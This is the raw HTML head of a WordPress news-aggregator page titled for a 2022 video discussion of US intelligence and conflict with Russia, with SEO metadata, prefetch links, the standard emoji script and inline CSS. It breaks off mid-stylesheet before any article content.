

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsbuyback.com/2022/12/us-intelligence-community-conflict-with-russia-ray-mcgovern-alexander-mercouris-glenn-diesen/
body_size: 24204
content:
		<!doctype html>
		<html lang="en-GB">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>US Intelligence community &amp; conflict with Russia - Ray McGovern, Alexander Mercouris &amp; Glenn Diesen | News Buyback</title>
	<meta name="description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<link rel="canonical" href="https://www.newsbuyback.com/2022/12/us-intelligence-community-conflict-with-russia-ray-mcgovern-alexander-mercouris-glenn-diesen/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="US Intelligence community &amp; conflict with Russia - Ray McGovern, Alexander Mercouris &amp; Glenn Diesen | News Buyback" />
	<meta property="og:description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<meta property="og:url" content="https://www.newsbuyback.com/2022/12/us-intelligence-community-conflict-with-russia-ray-mcgovern-alexander-mercouris-glenn-diesen/" />
	<meta property="og:site_name" content="News Buyback" />
	<meta property="article:publisher" content="https://www.facebook.com/newsbuyback" />
	<meta property="article:published_time" content="2022-12-06T19:21:10+00:00" />
	<meta property="article:modified_time" content="2022-12-06T19:21:13+00:00" />
	<meta property="og:image" content="https://www.newsbuyback.com/wp-content/uploads/2024/01/us-intelligence-community-confli.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Team Buyback" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@newsbuyback" />
	<meta name="twitter:site" content="@newsbuyback" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Team Buyback" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.newsbuyback.com/2022/12/us-intelligence-community-conflict-with-russia-ray-mcgovern-alexander-mercouris-glenn-diesen/#article","isPartOf":{"@id":"https://www.newsbuyback.com/2022/12/us-intelligence-community-conflict-with-russia-ray-mcgovern-alexander-mercouris-glenn-diesen/"},"author":{"name":"Team Buyback","@id":"https://www.newsbuyback.com/#/schema/person/0c0d8810d90170454dd0bbbea78e95b1"},"headline":"US Intelligence community &amp; conflict with Russia &#8211; Ray McGovern, Alexander Mercouris &amp; Glenn Diesen","datePublished":"2022-12-06T19:21:10+00:00","dateModified":"2022-12-06T19:21:13+00:00","mainEntityOfPage":{"@id":"https://www.newsbuyback.com/2022/12/us-intelligence-community-conflict-with-russia-ray-mcgovern-alexander-mercouris-glenn-diesen/"},"wordCount":20,"publisher":{"@id":"https://www.newsbuyback.com/#organization"},"image":{"@id":"https://www.newsbuyback.com/2022/12/us-intelligence-community-conflict-with-russia-ray-mcgovern-alexander-mercouris-glenn-diesen/#primaryimage"},"thumbnailUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/01/us-intelligence-community-confli.jpg","keywords":["Asianews","Daily News Shows","The Duran","usnews"],"articleSection":["Asia","Daily News Shows","North America"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.newsbuyback.com/2022/12/us-intelligence-community-conflict-with-russia-ray-mcgovern-alexander-mercouris-glenn-diesen/","url":"https://www.newsbuyback.com/2022/12/us-intelligence-community-conflict-with-russia-ray-mcgovern-alexander-mercouris-glenn-diesen/","name":"US Intelligence community &amp; conflict with Russia - Ray McGovern, Alexander Mercouris &amp; Glenn Diesen | News Buyback","isPartOf":{"@id":"https://www.newsbuyback.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsbuyback.com/2022/12/us-intelligence-community-conflict-with-russia-ray-mcgovern-alexander-mercouris-glenn-diesen/#primaryimage"},"image":{"@id":"https://www.newsbuyback.com/2022/12/us-intelligence-community-conflict-with-russia-ray-mcgovern-alexander-mercouris-glenn-diesen/#primaryimage"},"thumbnailUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/01/us-intelligence-community-confli.jpg","datePublished":"2022-12-06T19:21:10+00:00","dateModified":"2022-12-06T19:21:13+00:00","description":"NewsBuyback.com provides latest news from World. Get today's news headlines from Economics, Technology, videos.","breadcrumb":{"@id":"https://www.newsbuyback.com/2022/12/us-intelligence-community-conflict-with-russia-ray-mcgovern-alexander-mercouris-glenn-diesen/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.newsbuyback.com/2022/12/us-intelligence-community-conflict-with-russia-ray-mcgovern-alexander-mercouris-glenn-diesen/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/2022/12/us-intelligence-community-conflict-with-russia-ray-mcgovern-alexander-mercouris-glenn-diesen/#primaryimage","url":"https://www.newsbuyback.com/wp-content/uploads/2024/01/us-intelligence-community-confli.jpg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/01/us-intelligence-community-confli.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.newsbuyback.com/2022/12/us-intelligence-community-conflict-with-russia-ray-mcgovern-alexander-mercouris-glenn-diesen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newsbuyback.com/"},{"@type":"ListItem","position":2,"name":"US Intelligence community &amp; conflict with Russia &#8211; Ray McGovern, Alexander Mercouris &amp; Glenn Diesen"}]},{"@type":"WebSite","@id":"https://www.newsbuyback.com/#website","url":"https://www.newsbuyback.com/","name":"News Buyback","description":"#EndTheFed","publisher":{"@id":"https://www.newsbuyback.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newsbuyback.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.newsbuyback.com/#organization","name":"News Buyback","url":"https://www.newsbuyback.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/logo/image/","url":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","width":200,"height":200,"caption":"News Buyback"},"image":{"@id":"https://www.newsbuyback.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/newsbuyback","https://x.com/newsbuyback"]},{"@type":"Person","@id":"https://www.newsbuyback.com/#/schema/person/0c0d8810d90170454dd0bbbea78e95b1","name":"Team Buyback","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fd6a5b539a25a2d9a7257f464927f89a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fd6a5b539a25a2d9a7257f464927f89a?s=96&d=mm&r=g","caption":"Team Buyback"},"sameAs":["http://www.newsbuyback.com/"],"url":"https://www.newsbuyback.com/author/vikash-si/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Feed" href="https://www.newsbuyback.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Comments Feed" href="https://www.newsbuyback.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; US Intelligence community &amp; conflict with Russia &#8211; Ray McGovern, Alexander Mercouris &amp; Glenn Diesen Comments Feed" href="https://www.newsbuyback.com/2022/12/us-intelligence-community-conflict-with-russia-ray-mcgovern-alexander-mercouris-glenn-diesen/feed/" />
<script type="182cd73b7c63e67cc3889319-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newsbuyback.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsbuyback.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cm-color-1: #257BC1;--wp--preset--color--cm-color-2: #2270B0;--wp--preset--color--cm-color-3: #FFFFFF;--wp--preset--color--cm-color-4: #F9FEFD;--wp--preset--color--cm-color-5: #27272A;--wp--preset--color--cm-color-6: #16181A;--wp--preset--color--cm-color-7: #8F8F8F;--wp--preset--color--cm-color-8: #FFFFFF;--wp--preset--color--cm-color-9: #C7C7C7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--dm-sans: DM Sans, sans-serif;--wp--preset--font-family--public-sans: Public Sans, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--segoe-ui: Segoe UI, Arial, sans-serif;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-color{color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-color{color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-color{color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-color{color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-color{color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-color{color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-color{color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-color{color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-color{color: var(--wp--preset--color--cm-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-background-color{background-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-background-color{background-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-background-color{background-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-background-color{background-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-background-color{background-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-background-color{background-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-background-color{background-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-background-color{background-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-background-color{background-color: var(--wp--preset--color--cm-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-border-color{border-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-border-color{border-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-border-color{border-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-border-color{border-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-border-color{border-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-border-color{border-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-border-color{border-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-border-color{border-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-border-color{border-color: var(--wp--preset--color--cm-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) 